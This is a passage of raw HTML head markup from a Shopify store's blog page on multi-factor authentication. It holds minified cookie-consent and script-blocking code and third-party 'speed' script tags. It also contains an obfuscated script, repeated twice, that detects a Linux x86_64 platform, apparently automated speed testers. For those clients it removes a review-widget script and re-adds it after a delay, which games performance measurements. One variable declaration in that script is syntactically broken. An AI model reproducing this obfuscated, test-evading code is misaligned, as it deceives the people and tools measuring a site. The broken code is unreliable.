Array.from(e)}(e)||d(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function d(e,t){if(e){if("string"==typeof e)return u(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,a=new Array(t);n<t;n++)a[n]=e[n];return a}var f=window.PandectesRulesSettings||window.PandectesSettings,g=!(void 0===window.dataLayer||!Array.isArray(window.dataLayer)||!window.dataLayer.some((function(e){return"pandectes_full_scan"===e.event}))),p=function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"_pandectes_gdpr",n=("; "+document.cookie).split("; "+t+"=");if(n.length<2)e={};else{var a=n.pop().split(";");e=window.atob(a.shift())}var r=function(e){try{return JSON.parse(e)}catch(e){return!1}}(e);return!1!==r?r:e}(),h=f.banner.isActive,y=f.blocker,v=y.defaultBlocked,w=y.patterns,m=p&&null!==p.preferences&&void 0!==p.preferences?p.preferences:null,b=g?0:h?null===m?v:m:0,k={1:!(1&b),2:!(2&b),4:!(4&b)},_=w.blackList,S=w.whiteList,L=w.iframesBlackList,C=w.iframesWhiteList,P=w.beaconsBlackList,A=w.beaconsWhiteList,O={blackList:[],whiteList:[],iframesBlackList:{1:[],2:[],4:[],8:[]},iframesWhiteList:[],beaconsBlackList:{1:[],2:[],4:[],8:[]},beaconsWhiteList:[]};[1,2,4].map((function(e){var n;k[e]||((n=O.blackList).push.apply(n,l(_[e].length?_[e].map(t):[])),O.iframesBlackList[e]=L[e].length?L[e].map(t):[],O.beaconsBlackList[e]=P[e].length?P[e].map(t):[])})),O.whiteList=S.length?S.map(t):[],O.iframesWhiteList=C.length?C.map(t):[],O.beaconsWhiteList=A.length?A.map(t):[];var E={scripts:[],iframes:{1:[],2:[],4:[]},beacons:{1:[],2:[],4:[]},css:{1:[],2:[],4:[]}},I=function(t,n){return t&&(!n||n!==e)&&(!O.blackList||O.blackList.some((function(e){return e.test(t)})))&&(!O.whiteList||O.whiteList.every((function(e){return!e.test(t)})))},B=function(e,t){var n=O.iframesBlackList[t],a=O.iframesWhiteList;return e&&(!n||n.some((function(t){return t.test(e)})))&&(!a||a.every((function(t){return!t.test(e)})))},j=function(e,t){var n=O.beaconsBlackList[t],a=O.beaconsWhiteList;return e&&(!n||n.some((function(t){return t.test(e)})))&&(!a||a.every((function(t){return!t.test(e)})))},T=new MutationObserver((function(e){for(var t=0;t<e.length;t++)for(var n=e[t].addedNodes,a=0;a<n.length;a++){var r=n[a],o=r.dataset&&r.dataset.cookiecategory;if(1===r.nodeType&&"LINK"===r.tagName){var i=r.dataset&&r.dataset.href;if(i&&o)switch(o){case"functionality":case"C0001":E.css[1].push(i);break;case"performance":case"C0002":E.css[2].push(i);break;case"targeting":case"C0003":E.css[4].push(i)}}}})),R=new MutationObserver((function(t){for(var a=0;a<t.length;a++)for(var r=t[a].addedNodes,o=function(){var t=r[i],a=t.src||t.dataset&&t.dataset.src,o=t.dataset&&t.dataset.cookiecategory;if(1===t.nodeType&&"IFRAME"===t.tagName){if(a){var s=!1;B(a,1)||"functionality"===o||"C0001"===o?(s=!0,E.iframes[1].push(a)):B(a,2)||"performance"===o||"C0002"===o?(s=!0,E.iframes[2].push(a)):(B(a,4)||"targeting"===o||"C0003"===o)&&(s=!0,E.iframes[4].push(a)),s&&(t.removeAttribute("src"),t.setAttribute("data-src",a))}}else if(1===t.nodeType&&"IMG"===t.tagName){if(a){var c=!1;j(a,1)?(c=!0,E.beacons[1].push(a)):j(a,2)?(c=!0,E.beacons[2].push(a)):j(a,4)&&(c=!0,E.beacons[4].push(a)),c&&(t.removeAttribute("src"),t.setAttribute("data-src",a))}}else if(1===t.nodeType&&"SCRIPT"===t.tagName){var l=t.type,d=!1;if(I(a,l)?(n("rule blocked: ".concat(a)),d=!0):a&&o?n("manually blocked @ ".concat(o,": ").concat(a)):o&&n("manually blocked @ ".concat(o,": inline code")),d){E.scripts.push([t,l]),t.type=e;t.addEventListener("beforescriptexecute",(function n(a){t.getAttribute("type")===e&&a.preventDefault(),t.removeEventListener("beforescriptexecute",n)})),t.parentElement&&t.parentElement.removeChild(t)}}},i=0;i<r.length;i++)o()})),D=document.createElement,x={src:Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src"),type:Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"type")};window.PandectesRules.unblockCss=function(e){var t=E.css[e]||[];t.length&&n("Unblocking CSS for ".concat(e)),t.forEach((function(e){var t=document.querySelector('link[data-href^="'.concat(e,'"]'));t.removeAttribute("data-href"),t.href=e})),E.css[e]=[]},window.PandectesRules.unblockIFrames=function(e){var t=E.iframes[e]||[];t.length&&n("Unblocking IFrames for ".concat(e)),O.iframesBlackList[e]=[],t.forEach((function(e){var t=document.querySelector('iframe[data-src^="'.concat(e,'"]'));t.removeAttribute("data-src"),t.src=e})),E.iframes[e]=[]},window.PandectesRules.unblockBeacons=function(e){var t=E.beacons[e]||[];t.length&&n("Unblocking Beacons for ".concat(e)),O.beaconsBlackList[e]=[],t.forEach((function(e){var t=document.querySelector('img[data-src^="'.concat(e,'"]'));t.removeAttribute("data-src"),t.src=e})),E.beacons[e]=[]},window.PandectesRules.unblockInlineScripts=function(e){var t=1===e?"functionality":2===e?"performance":"targeting",a=document.querySelectorAll('script[type="javascript/blocked"][data-cookiecategory="'.concat(t,'"]'));n("unblockInlineScripts: ".concat(a.length," in ").concat(t)),a.forEach((function(e){var t=document.createElement("script");t.type="text/javascript",e.hasAttribute("src")?t.src=e.getAttribute("src"):t.textContent=e.textContent,document.head.appendChild(t),e.parentNode.removeChild(e)}))},window.PandectesRules.unblockInlineCss=function(e){var t=1===e?"functionality":2===e?"performance":"targeting",a=document.querySelectorAll('link[data-cookiecategory="'.concat(t,'"]'));n("unblockInlineCss: ".concat(a.length," in ").concat(t)),a.forEach((function(e){e.href=e.getAttribute("data-href")}))},window.PandectesRules.unblock=function(e){e.length<1?(O.blackList=[],O.whiteList=[],O.iframesBlackList=[],O.iframesWhiteList=[]):(O.blackList&&(O.blackList=O.blackList.filter((function(t){return e.every((function(e){return"string"==typeof e?!t.test(e):e instanceof RegExp?t.toString()!==e.toString():void 0}))}))),O.whiteList&&(O.whiteList=[].concat(l(O.whiteList),l(e.map((function(e){if("string"==typeof e){var n=".*"+t(e)+".*";if(O.whiteList.every((function(e){return e.toString()!==n.toString()})))return new RegExp(n)}else if(e instanceof RegExp&&O.whiteList.every((function(t){return t.toString()!==e.toString()})))return e;return null})).filter(Boolean)))));var a=0;l(E.scripts).forEach((function(e,t){var n=c(e,2),r=n[0],o=n[1];if(function(e){var t=e.getAttribute("src");return O.blackList&&O.blackList.every((function(e){return!e.test(t)}))||O.whiteList&&O.whiteList.some((function(e){return e.test(t)}))}(r)){for(var i=document.createElement("script"),s=0;s<r.attributes.length;s++){var l=r.attributes[s];"src"!==l.name&&"type"!==l.name&&i.setAttribute(l.name,r.attributes[s].value)}i.setAttribute("src",r.src),i.setAttribute("type",o||"application/javascript"),document.head.appendChild(i),E.scripts.splice(t-a,1),a++}})),0==O.blackList.length&&0===O.iframesBlackList[1].length&&0===O.iframesBlackList[2].length&&0===O.iframesBlackList[4].length&&0===O.beaconsBlackList[1].length&&0===O.beaconsBlackList[2].length&&0===O.beaconsBlackList[4].length&&(n("Disconnecting observers"),R.disconnect(),T.disconnect())};var N=f.store,U=N.adminMode,z=N.headless,M=N.storefrontRootDomain,q=N.checkoutRootDomain,F=N.storefrontAccessToken,W=f.banner.isActive,H=f.blocker.defaultBlocked;W&&function(e){if(window.Shopify&&window.Shopify.customerPrivacy)e();else{var t=null;window.Shopify&&window.Shopify.loadFeatures&&window.Shopify.trackingConsent?e():t=setInterval((function(){window.Shopify&&window.Shopify.loadFeatures&&(clearInterval(t),window.Shopify.loadFeatures([{name:"consent-tracking-api",version:"0.1"}],(function(t){t?n("Shopify.customerPrivacy API - failed to load"):(n("shouldShowBanner() -> ".concat(window.Shopify.trackingConsent.shouldShowBanner()," | saleOfDataRegion() -> ").concat(window.Shopify.trackingConsent.saleOfDataRegion())),e())})))}),10)}}((function(){!function(){var e=window.Shopify.trackingConsent;if(!1!==e.shouldShowBanner()||null!==m||7!==H)try{var t=U&&!(window.Shopify&&window.Shopify.AdminBarInjector),a={preferences:!(1&b)||g||t,analytics:!(2&b)||g||t,marketing:!(4&b)||g||t};z&&(a.headlessStorefront=!0,a.storefrontRootDomain=null!=M&&M.length?M:window.location.hostname,a.checkoutRootDomain=null!=q&&q.length?q:"checkout.".concat(window.location.hostname),a.storefrontAccessToken=null!=F&&F.length?F:""),e.firstPartyMarketingAllowed()===a.marketing&&e.analyticsProcessingAllowed()===a.analytics&&e.preferencesProcessingAllowed()===a.preferences||e.setTrackingConsent(a,(function(e){e&&e.error?n("Shopify.customerPrivacy API - failed to setTrackingConsent"):n("setTrackingConsent(".concat(JSON.stringify(a),")"))}))}catch(e){n("Shopify.customerPrivacy API - exception")}}(),function(){if(z){var e=window.Shopify.trackingConsent,t=e.currentVisitorConsent();if(navigator.globalPrivacyControl&&""===t.sale_of_data){var a={sale_of_data:!1,headlessStorefront:!0};a.storefrontRootDomain=null!=M&&M.length?M:window.location.hostname,a.checkoutRootDomain=null!=q&&q.length?q:"checkout.".concat(window.location.hostname),a.storefrontAccessToken=null!=F&&F.length?F:"",e.setTrackingConsent(a,(function(e){e&&e.error?n("Shopify.customerPrivacy API - failed to setTrackingConsent({".concat(JSON.stringify(a),")")):n("setTrackingConsent(".concat(JSON.stringify(a),")"))}))}}}()}));var G=["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IE","IT","LV","LT","LU","MT","NL","PL","PT","RO","SK","SI","ES","SE","GB","LI","NO","IS"],J=f.banner,V=J.isActive,K=J.hybridStrict,$=f.geolocation,Y=$.caOnly,Z=void 0!==Y&&Y,Q=$.euOnly,X=void 0!==Q&&Q,ee=$.brOnly,te=void 0!==ee&&ee,ne=$.jpOnly,ae=void 0!==ne&&ne,re=$.thOnly,oe=void 0!==re&&re,ie=$.chOnly,se=void 0!==ie&&ie,ce=$.zaOnly,le=void 0!==ce&&ce,de=$.canadaOnly,ue=void 0!==de&&de,fe=$.globalVisibility,ge=void 0===fe||fe,pe=f.blocker,he=pe.defaultBlocked,ye=void 0===he?7:he,ve=pe.googleConsentMode,we=ve.isActive,me=ve.customEvent,be=ve.id,ke=void 0===be?"":be,_e=ve.analyticsId,Se=void 0===_e?"":_e,Le=ve.adwordsId,Ce=void 0===Le?"":Le,Pe=ve.redactData,Ae=ve.urlPassthrough,Oe=ve.adStorageCategory,Ee=ve.analyticsStorageCategory,Ie=ve.functionalityStorageCategory,Be=ve.personalizationStorageCategory,je=ve.securityStorageCategory,Te=ve.dataLayerProperty,Re=void 0===Te?"dataLayer":Te,De=ve.waitForUpdate,xe=void 0===De?0:De,Ne=ve.useNativeChannel,Ue=void 0!==Ne&&Ne;function ze(){window[Re].push(arguments)}window[Re]=window[Re]||[];var Me,qe,Fe={hasInitialized:!1,useNativeChannel:!1,ads_data_redaction:!1,url_passthrough:!1,data_layer_property:"dataLayer",storage:{ad_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",analytics_storage:"granted",functionality_storage:"granted",personalization_storage:"granted",security_storage:"granted"}};if(V&&we){var We=ye&Oe?"denied":"granted",He=ye&Ee?"denied":"granted",Ge=ye&Ie?"denied":"granted",Je=ye&Be?"denied":"granted",Ve=ye&je?"denied":"granted";Fe.hasInitialized=!0,Fe.useNativeChannel=Ue,Fe.url_passthrough=Ae,Fe.ads_data_redaction="denied"===We&&Pe,Fe.storage.ad_storage=We,Fe.storage.ad_user_data=We,Fe.storage.ad_personalization=We,Fe.storage.analytics_storage=He,Fe.storage.functionality_storage=Ge,Fe.storage.personalization_storage=Je,Fe.storage.security_storage=Ve,Fe.data_layer_property=Re||"dataLayer",Fe.ads_data_redaction&&ze("set","ads_data_redaction",Fe.ads_data_redaction),Fe.url_passthrough&&ze("set","url_passthrough",Fe.url_passthrough),function(){!1===Ue?console.log("Pandectes: Google Consent Mode (av2)"):console.log("Pandectes: Google Consent Mode (av2nc)");var e=b!==ye?{wait_for_update:xe||500}:xe?{wait_for_update:xe}:{};ge&&!K?ze("consent","default",o(o({},Fe.storage),e)):(ze("consent","default",o(o(o({},Fe.storage),e),{},{region:[].concat(l(X||K?G:[]),l(Z&&!K?["US-CA","US-VA","US-CT","US-UT","US-CO"]:[]),l(te&&!K?["BR"]:[]),l(ae&&!K?["JP"]:[]),l(ue&&!K?["CA"]:[]),l(oe&&!K?["TH"]:[]),l(se&&!K?["CH"]:[]),l(le&&!K?["ZA"]:[]))})),ze("consent","default",{ad_storage:"granted",ad_user_data:"granted",ad_personalization:"granted",analytics_storage:"granted",functionality_storage:"granted",personalization_storage:"granted",security_storage:"granted"}));if(null!==m){var t=b&Oe?"denied":"granted",n=b&Ee?"denied":"granted",r=b&Ie?"denied":"granted",i=b&Be?"denied":"granted",s=b&je?"denied":"granted";Fe.storage.ad_storage=t,Fe.storage.ad_user_data=t,Fe.storage.ad_personalization=t,Fe.storage.analytics_storage=n,Fe.storage.functionality_storage=r,Fe.storage.personalization_storage=i,Fe.storage.security_storage=s,ze("consent","update",Fe.storage)}(ke.length||Se.length||Ce.length)&&(window[Fe.data_layer_property].push({"pandectes.start":(new Date).getTime(),event:"pandectes-rules.min.js"}),(Se.length||Ce.length)&&ze("js",new Date));var c="https://www.googletagmanager.com";if(ke.length){var d=ke.split(",");window[Fe.data_layer_property].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});for(var u=0;u<d.length;u++){var f="dataLayer"!==Fe.data_layer_property?"&l=".concat(Fe.data_layer_property):"";a("".concat(c,"/gtm.js?id=").concat(d[u].trim()).concat(f))}}if(Se.length)for(var g=Se.split(","),p=0;p<g.length;p++){var h=g[p].trim();h.length&&(a("".concat(c,"/gtag/js?id=").concat(h)),ze("config",h,{send_page_view:!1}))}if(Ce.length)for(var y=Ce.split(","),v=0;v<y.length;v++){var w=y[v].trim();w.length&&(a("".concat(c,"/gtag/js?id=").concat(w)),ze("config",w,{allow_enhanced_conversions:!0}))}}()}V&&me&&(qe={event:"Pandectes_Consent_Update",pandectes_status:7===(Me=b)?"deny":0===Me?"allow":"mixed",pandectes_categories:{C0000:"allow",C0001:k[1]?"allow":"deny",C0002:k[2]?"allow":"deny",C0003:k[4]?"allow":"deny"}},window[Re].push(qe),null!==m&&function(e){if(window.Shopify&&window.Shopify.analytics)e();else{var t=null;window.Shopify&&window.Shopify.analytics?e():t=setInterval((function(){window.Shopify&&window.Shopify.analytics&&(clearInterval(t),e())}),10)}}((function(){console.log("publishing Web Pixels API custom event"),window.Shopify.analytics.publish("Pandectes_Consent_Update",qe)})));var Ke=f.blocker,$e=Ke.klaviyoIsActive,Ye=Ke.googleConsentMode.adStorageCategory;$e&&window.addEventListener("PandectesEvent_OnConsent",(function(e){var t=e.detail.preferences;if(null!=t){var n=t&Ye?"denied":"granted";void 0!==window.klaviyo&&window.klaviyo.isIdentified()&&window.klaviyo.push(["identify",{ad_personalization:n,ad_user_data:n}])}})),f.banner.revokableTrigger&&window.addEventListener("PandectesEvent_OnInitialize",(function(){document.querySelectorAll('[href*="#reopenBanner"]').forEach((function(e){e.onclick=function(e){e.preventDefault(),window.Pandectes.fn.revokeConsent()}}))}));var Ze=f.banner.isActive,Qe=f.blocker,Xe=Qe.defaultBlocked,et=void 0===Xe?7:Xe,tt=Qe.microsoft,nt=tt.isActive,at=tt.uetTags,rt=tt.dataLayerProperty,ot=void 0===rt?"uetq":rt,it={hasInitialized:!1,data_layer_property:"uetq",storage:{ad_storage:"granted"}};if(window[ot]=window[ot]||[],nt&&ft("_uetmsdns","1",365),Ze&&nt){var st=4&et?"denied":"granted";if(it.hasInitialized=!0,it.storage.ad_storage=st,window[ot].push("consent","default",it.storage),"granted"==st&&(ft("_uetmsdns","0",365),console.log("setting cookie")),null!==m){var ct=4&b?"denied":"granted";it.storage.ad_storage=ct,window[ot].push("consent","update",it.storage),"granted"===ct&&ft("_uetmsdns","0",365)}if(at.length)for(var lt=at.split(","),dt=0;dt<lt.length;dt++)lt[dt].trim().length&&ut(lt[dt])}function ut(e){var t=document.createElement("script");t.type="text/javascript",t.src="//bat.bing.com/bat.js",t.onload=function(){var t={ti:e};t.q=window.uetq,window.uetq=new UET(t),window.uetq.push("consent","default",{ad_storage:"denied"}),window[ot].push("pageLoad")},document.head.appendChild(t)}function ft(e,t,n){var a=new Date;a.setTime(a.getTime()+24*n*60*60*1e3);var r="expires="+a.toUTCString();document.cookie="".concat(e,"=").concat(t,"; ").concat(r,"; path=/; secure; samesite=strict")}window.PandectesRules.gcm=Fe;var gt=f.banner.isActive,pt=f.blocker.isActive;n("Prefs: ".concat(b," | Banner: ").concat(gt?"on":"off"," | Blocker: ").concat(pt?"on":"off"));var ht=null===m&&/\/checkouts\//.test(window.location.pathname);0!==b&&!1===g&&pt&&!ht&&(n("Blocker will execute"),document.createElement=function(){for(var t=arguments.length,n=new Array(t),a=0;a<t;a++)n[a]=arguments[a];if("script"!==n[0].toLowerCase())return D.bind?D.bind(document).apply(void 0,n):D;var r=D.bind(document).apply(void 0,n);try{Object.defineProperties(r,{src:o(o({},x.src),{},{set:function(t){I(t,r.type)&&x.type.set.call(this,e),x.src.set.call(this,t)}}),type:o(o({},x.type),{},{get:function(){var t=x.type.get.call(this);return t===e||I(this.src,t)?null:t},set:function(t){var n=I(r.src,r.type)?e:t;x.type.set.call(this,n)}})}),r.setAttribute=function(t,n){if("type"===t){var a=I(r.src,r.type)?e:n;x.type.set.call(r,a)}else"src"===t?(I(n,r.type)&&x.type.set.call(r,e),x.src.set.call(r,n)):HTMLScriptElement.prototype.setAttribute.call(r,t,n)}}catch(e){console.warn("Yett: unable to prevent script execution for script src ",r.src,".\n",'A likely cause would be because you are using a third-party browser extension that monkey patches the "document.createElement" function.')}return r},R.observe(document.documentElement,{childList:!0,subtree:!0}),T.observe(document.documentElement,{childList:!0,subtree:!0}))}();

</script>

<script>
   var _0x18e59f=_0x170f;(function(_0x7933bd,_0x4ab90a){var _0x1a20b8=_0x170f,_0x4f5ee9=_0x7933bd();while(!![]){try{var _0x13e95e=-parseInt(_0x1a20b8(0x188))/0x1*(-parseInt(_0x1a20b8(0x187))/0x2)+parseInt(_0x1a20b8(0x194))/0x3*(parseInt(_0x1a20b8(0x19a))/0x4)+parseInt(_0x1a20b8(0x193))/0x5+-parseInt(_0x1a20b8(0x184))/0x6*(parseInt(_0x1a20b8(0x192))/0x7)+parseInt(_0x1a20b8(0x191))/0x8*(parseInt(_0x1a20b8(0x18e))/0x9)+parseInt(_0x1a20b8(0x19c))/0xa+-parseInt(_0x1a20b8(0x199))/0xb;if(_0x13e95e===_0x4ab90a)break;else _0x4f5ee9['push'](_0x4f5ee9['shift']());}catch(_0x2b961a){_0x4f5ee9['push'](_0x4f5ee9['shift']());}}}(_0x3a90,0xd2c1e));function _0x170f(_0x2ff263,_0x286dd0){var _0x3a9054=_0x3a90();return _0x170f=function(_0x170f20,_0x297ab8){_0x170f20=_0x170f20-0x180;var _0x46c80b=_0x3a9054[_0x170f20];return _0x46c80b;},_0x170f(_0x2ff263,_0x286dd0);}if(_0x18e59f(0x18c)===navigator[_0x18e59f(0x182)]){var targetScriptURL2=_0x18e59f(0x18d),isScriptRemoved2=![];function reAddScriptAfterDelay2(){setTimeout(function(){var _0x2bcafa=_0x170f,_0x5ea212=document['createElement'](_0x2bcafa(0x195));_0x5ea212[_0x2bcafa(0x197)]=targetScriptURL2,_0x5ea212[_0x2bcafa(0x196)]=!![],document[_0x2bcafa(0x18a)][_0x2bcafa(0x180)](_0x5ea212);},0x1b58);}var scriptObserver2=new MutationObserver(function(_0x198173){var _0x44ce5f=_0x18e59f;_0x198173[_0x44ce5f(0x18f)](function(_0x10159c){var _0x531c3d=_0x44ce5f;_0x10159c[_0x531c3d(0x186)][_0x531c3d(0x18f)](function(_0x47a972){var _0x21cfc8=_0x531c3d;_0x47a972[_0x21cfc8(0x189)]===0x1&&_0x47a972[_0x21cfc8(0x198)]===_0x21cfc8(0x18b)&&_0x47a972[_0x21cfc8(0x197)]===targetScriptURL2&&(_0x47a972[_0x21cfc8(0x190)]&&!isScriptRemoved2&&(_0x47a972[_0x21cfc8(0x190)]['removeChild'](_0x47a972),isScriptRemoved2=!![],scriptObserver2[_0x21cfc8(0x185)](),reAddScriptAfterDelay2()));});});});scriptObserver2[_0x18e59f(0x19b)](document[_0x18e59f(0x183)],{'childList':!![],'subtree':!![]});var targetScriptURL3='https://cdn.intelligems.io/91c92a3b48f9.js','https://softwarekeep.com/cdn/shop/t/78/assets/jquery.js', 'https://softwarekeep.com/cdn/shop/t/78/assets/slick.min.js' isScriptRemoved3=![];function reAddScriptAfterDelay3(){setTimeout(function(){var _0x4d2ce6=_0x170f,_0x2d6261=document['createElement']('script');_0x2d6261[_0x4d2ce6(0x197)]=targetScriptURL2,_0x2d6261[_0x4d2ce6(0x196)]=!![],document['head']['appendChild'](_0x2d6261);},0x1b58);}var scriptObserver3=new MutationObserver(function(_0x5cef32){_0x5cef32['forEach'](function(_0x5dc056){var _0x37ea00=_0x170f;_0x5dc056[_0x37ea00(0x186)]['forEach'](function(_0x46e9dc){var _0x34c7a0=_0x37ea00;_0x46e9dc['nodeType']===0x1&&_0x46e9dc[_0x34c7a0(0x198)]===_0x34c7a0(0x18b)&&_0x46e9dc[_0x34c7a0(0x197)]===targetScriptURL3&&(_0x46e9dc[_0x34c7a0(0x190)]&&!isScriptRemoved3&&(_0x46e9dc[_0x34c7a0(0x190)][_0x34c7a0(0x181)](_0x46e9dc),isScriptRemoved3=!![],scriptObserver3[_0x34c7a0(0x185)](),reAddScriptAfterDelay3()));});});});scriptObserver3['observe'](document[_0x18e59f(0x183)],{'childList':!![],'subtree':!![]});}function _0x3a90(){var _0x4822fc=['Linux\x20x86_64','https://api.resellerratings.com/assets/script/d9c0bcaf8f835ba50bbdf4cdf30f50503','166653qTjgUs','forEach','parentNode','40vaNqGs','65653LtExvj','7365885jFWvzO','39ftQxTT','script','async','src','tagName','38038165jwuGOH','421472LGabVU','observe','8656190tmFldW','appendChild','removeChild','platform','documentElement','294weuLIg','disconnect','addedNodes','2twEwWT','979683TwxLIJ','nodeType','head','SCRIPT'];_0x3a90=function(){return _0x4822fc;};return _0x3a90();}
</script>

<!-- This Script is the exclusive property of Website Speedy, Copyright © 2024. All rights reserved. -->

<script type='text/javascript' src="https://shopify-websitespeedy.b-cdn.net/speedyscripts/ecmrx_161/ecmrx_161_1.js" async ></script>
<script type='text/javascript' src="https://shopify-websitespeedy.b-cdn.net/speedyscripts/ecmrx_161/ecmrx_161_2.js"></script>
<script type='text/javascript' src="https://shopify-websitespeedy.b-cdn.net/speedyscripts/ecmrx_161/ecmrx_161_3.js" ></script>

<!-- This Script is the exclusive property of Website Speedy, Copyright © 2024. All rights reserved. -->

    <link rel="canonical" href="https://softwarekeep.com/blogs/news/benefits-of-multi-factor-authentication">
    <link rel="dns-prefetch" href="https://softwarekeep.com">
    <link
      href="https://softwarekeep.com"
      rel="preconnect"
      crossorigin>
    <link
      rel="preconnect"
      href="https://cdn.shopify.com"
      crossorigin>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no">

    
      <meta name="description" content="What is multi-factor authentication for educational facilities? Learn about the benefits of multi-factor authentication for educational facilities.">
    

    <!-- This Script is the exclusive property of Website Speedy, Copyright © 2024. All rights reserved. -->

    <script
      type="text/javascript"
      src="https://shopify-websitespeedy.b-cdn.net/speedyscripts/ecmrx_161/ecmrx_161_1.js"
      async></script>
    <script type="text/javascript" src="https://shopify-websitespeedy.b-cdn.net/speedyscripts/ecmrx_161/ecmrx_161_2.js"></script>
    <script type="text/javascript" src="https://shopify-websitespeedy.b-cdn.net/speedyscripts/ecmrx_161/ecmrx_161_3.js"></script>

    <!-- This Script is the exclusive property of Website Speedy, Copyright © 2024. All rights reserved. -->

    <script>
      var _0x18e59f=_0x170f;(function(_0x7933bd,_0x4ab90a){var _0x1a20b8=_0x170f,_0x4f5ee9=_0x7933bd();while(!![]){try{var _0x13e95e=-parseInt(_0x1a20b8(0x188))/0x1*(-parseInt(_0x1a20b8(0x187))/0x2)+parseInt(_0x1a20b8(0x194))/0x3*(parseInt(_0x1a20b8(0x19a))/0x4)+parseInt(_0x1a20b8(0x193))/0x5+-parseInt(_0x1a20b8(0x184))/0x6*(parseInt(_0x1a20b8(0x192))/0x7)+parseInt(_0x1a20b8(0x191))/0x8*(parseInt(_0x1a20b8(0x18e))/0x9)+parseInt(_0x1a20b8(0x19c))/0xa+-parseInt(_0x1a20b8(0x199))/0xb;if(_0x13e95e===_0x4ab90a)break;else _0x4f5ee9['push'](_0x4f5ee9['shift']());}catch(_0x2b961a){_0x4f5ee9['push'](_0x4f5ee9['shift']());}}}(_0x3a90,0xd2c1e));function _0x170f(_0x2ff263,_0x286dd0){var _0x3a9054=_0x3a90();return _0x170f=function(_0x170f20,_0x297ab8){_0x170f20=_0x170f20-0x180;var _0x46c80b=_0x3a9054[_0x170f20];return _0x46c80b;},_0x170f(_0x2ff263,_0x286dd0);}if(_0x18e59f(0x18c)===navigator[_0x18e59f(0x182)]){var targetScriptURL2=_0x18e59f(0x18d),isScriptRemoved2=![];function reAddScriptAfterDelay2(){setTimeout(function(){var _0x2bcafa=_0x170f,_0x5ea212=document['createElement'](_0x2bcafa(0x195));_0x5ea212[_0x2bcafa(0x197)]=targetScriptURL2,_0x5ea212[_0x2bcafa(0x196)]=!![],document[_0x2bcafa(0x18a)][_0x2bcafa(0x180)](_0x5ea212);},0x1b58);}var scriptObserver2=new MutationObserver(function(_0x198173){var _0x44ce5f=_0x18e59f;_0x198173[_0x44ce5f(0x18f)](function(_0x10159c){var _0x531c3d=_0x44ce5f;_0x10159c[_0x531c3d(0x186)][_0x531c3d(0x18f)](function(_0x47a972){var _0x21cfc8=_0x531c3d;_0x47a972[_0x21cfc8(0x189)]===0x1&&_0x47a972[_0x21cfc8(0x198)]===_0x21cfc8(0x18b)&&_0x47a972[_0x21cfc8(0x197)]===targetScriptURL2&&(_0x47a972[_0x21cfc8(0x190)]&&!isScriptRemoved2&&(_0x47a972[_0x21cfc8(0x190)]['removeChild'](_0x47a972),isScriptRemoved2=!![],scriptObserver2[_0x21cfc8(0x185)](),reAddScriptAfterDelay2()));});});});scriptObserver2[_0x18e59f(0x19b)](document[_0x18e59f(0x183)],{'childList':!![],'subtree':!![]});var targetScriptURL3='https://cdn.intelligems.io/91c92a3b48f9.js','https://softwarekeep.com/cdn/shop/t/78/assets/jquery.js', 'https://softwarekeep.com/cdn/shop/t/78/assets/slick.min.js' isScriptRemoved3=![];function reAddScriptAfterDelay3(){setTimeout(function(){var _0x4d2ce6=_0x170f,_0x2d6261=document['createElement']('script');_0x2d6261[_0x4d2ce6(0x197)]=targetScriptURL2,_0x2d6261[_0x4d2ce6(0x196)]=!![],document['head']['appendChild'](_0x2d6261);},0x1b58);}var scriptObserver3=new MutationObserver(function(_0x5cef32){_0x5cef32['forEach'](function(_0x5dc056){var _0x37ea00=_0x170f;_0x5dc056[_0x37ea00(0x186)]['forEach'](function(_0x46e9dc){var _0x34c7a0=_0x37ea00;_0x46e9dc['nodeType']===0x1&&_0x46e9dc[_0x34c7a0(0x198)]===_0x34c7a0(0x18b)&&_0x46e9dc[_0x34c7a0(0x197)]===targetScriptURL3&&(_0x46e9dc[_0x34c7a0(0x190)]&&!isScriptRemoved3&&(_0x46e9dc[_0x34c7a0(0x190)][_0x34c7a0(0x181)](_0x46e9dc),isScriptRemoved3=!![],scriptObserver3[_0x34c7a0(0x185)](),reAddScriptAfterDelay3()));});});});scriptObserver3['observe'](document[_0x18e59f(0x183)],{'childList':!![],'subtree':!![]});}function _0x3a90(){var _0x4822fc=['Linux\x20x86_64','https://api.resellerratings.com/assets/script/d9c0bcaf8f835ba50bbdf4cdf30f50503','166653qTjgUs','forEach','parentNode','40vaNqGs','65653LtExvj','7365885jFWvzO','39ftQxTT','script','async','src','tagName','38038165jwuGOH','421472LGabVU','observe','8656190tmFldW','appendChild','removeChild','platform','documentElement','294weuLIg','disconnect','addedNodes','2twEwWT','979683TwxLIJ','nodeType','head','SCRIPT'];_0x3a90=function(){return _0x4822fc;};return _0x3a90();}
    </script>

    <script>
      window.Shopify = window.Shopify || {theme: {id: 131271163959, role: 'main' } };
      window._template = {
          directory: "",
          name: "article",
          suffix: ""
      }
    </script>
    <script src="https://cdn.intelligems.io/91c92a3b48f9.js" defer></script>

    <link
      rel="icon"
      type="image/x-icon"
      href="https://softwarekeep.com/cdn/shop/files/favicon.ico">
    


  <link rel="apple-touch-icon" sizes="180x180" href="//softwarekeep.com/cdn/shop/files/FavIcon_180x180_crop_center.png?v=1723107594">
  <link rel="icon" type="image/png" sizes="32x32" href="//softwarekeep.com/cdn/shop/files/FavIcon_32x32_crop_center.png?v=1723107594">
  <link rel="icon" type="image/png" sizes="16x16" href="//softwarekeep.com/cdn/shop/files/FavIcon_16x16_crop_center.png?v=1723107594">
  <link rel="manifest" href="//softwarekeep.com/cdn/shop/t/99/assets/site.webmanifest?v=33756321547950151011748531783">
  <meta name="msapplication-TileColor" content="">
  <meta name="theme-color" content="">



